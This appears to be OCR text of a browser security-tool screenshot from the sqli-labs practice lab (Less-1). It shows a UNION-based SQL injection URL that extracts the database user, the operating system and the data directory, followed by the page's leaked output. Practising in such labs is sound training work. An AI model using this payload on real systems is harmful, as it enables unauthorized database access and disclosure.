 Load URL
http://192.168.31.128/sqli-labs/Less-1/?id=-1' union select 1,concat_ws(',',user(),@@version_compile_os,@@datadir),3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Welcome Dhakkan
Your Login name:root@localhost,Win64,G:\Tools\phpstudy_pro\Extensions
\MySQL5.7.26\data\
Your Password:3